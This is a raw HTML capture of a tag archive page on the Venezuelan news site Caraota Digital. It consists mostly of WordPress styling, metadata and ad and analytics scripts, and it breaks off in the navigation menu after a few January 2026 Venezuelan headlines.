

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/los-simbolos/
body_size: 12400
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Los Símbolos archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Los Símbolos archivos" /><meta property="og:url" content="https://tdvxyc.com/tag/los-simbolos/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tdvxyc.com/tag/los-simbolos/","url":"https://tdvxyc.com/tag/los-simbolos/","name":"Los Símbolos archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tdvxyc.com/tag/los-simbolos/#primaryimage"},"image":{"@id":"https://tdvxyc.com/tag/los-simbolos/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/04/EL-METRO.jpg","breadcrumb":{"@id":"https://tdvxyc.com/tag/los-simbolos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tdvxyc.com/tag/los-simbolos/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/04/EL-METRO.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/04/EL-METRO.jpg","width":860,"height":484,"caption":"El robo ocurrió en la Línea 3. ARCHIVO"},{"@type":"BreadcrumbList","@id":"https://tdvxyc.com/tag/los-simbolos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Los Símbolos"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a13def147a9584b805436421-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Los Símbolos del feed" href="https://caraotadigital.net/tag/los-simbolos/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="a13def147a9584b805436421-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/20116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/los-simbolos/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/los-simbolos/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="a13def147a9584b805436421-text/javascript"></script> <script type="a13def147a9584b805436421-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="a13def147a9584b805436421-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="a13def147a9584b805436421-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-los-simbolos tag-20116 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Flos-simbolos%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265508"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/aparecio-andres-velasquez-esto-dijo-sobre-el-pais-tras-salir-de-la-clandestinidad/" title="Apareció Andrés Velásquez: Esto dijo sobre el país tras salir de la clandestinidad">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/andres-velasquez.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/aparecio-andres-velasquez-esto-dijo-sobre-el-pais-tras-salir-de-la-clandestinidad/" rel="bookmark">Apareció Andrés Velásquez: Esto dijo sobre el país tras salir de la clandestinidad</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T15:00:17-04:00">19 de enero de 2026, 3:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265477"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-anunciaron-plan-para-reforzar-la-seguridad-en-las-instalaciones-petroleras-ubicadas-en-zulia/" title="EN VIDEO: Anunciaron plan para «reforzar» la seguridad en las instalaciones petroleras ubicadas en Zulia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagecalderazulia1881.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-anunciaron-plan-para-reforzar-la-seguridad-en-las-instalaciones-petroleras-ubicadas-en-zulia/" rel="bookmark">EN VIDEO: Anunciaron plan para «reforzar» la seguridad en las instalaciones petroleras ubicadas en Zulia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:26:34-04:00">19 de enero de 2026, 1:26 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265462"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/ya-en-gaceta-oficial-importaciones-de-combustible-quedan-exoneradas-de-impuestos-sepa-por-cuanto-tiempo/" title="Ya en Gaceta Oficial: Importaciones de combustible quedan exoneradas de impuestos, sepa por cuánto tiempo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/12/Gaceta.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/ya-en-gaceta-oficial-importaciones-de-combustible-quedan-exoneradas-de-impuestos-sepa-por-cuanto-tiempo/" rel="bookmark">Ya en Gaceta Oficial: Importaciones de combustible quedan exoneradas de impuestos, sepa por cuánto tiempo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T11:57:01-04:00">19 de enero de 2026, 11:57 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265455"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-asi-celebraron-en-portuguesa-la-excarcelacion-de-una-enfermera-que-tenia-mas-de-un-ano-detenida/" title="EN VIDEO: Así celebraron en Portuguesa la excarcelación de una enfermera que tenía más de un año detenida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/caravana.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-asi-celebraron-en-portuguesa-la-excarcelacion-de-una-enfermera-que-tenia-mas-de-un-ano-detenida/" rel="bookmark">EN VIDEO: Así celebraron en Portuguesa la excarcelación de una enfermera que tenía más de un año detenida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
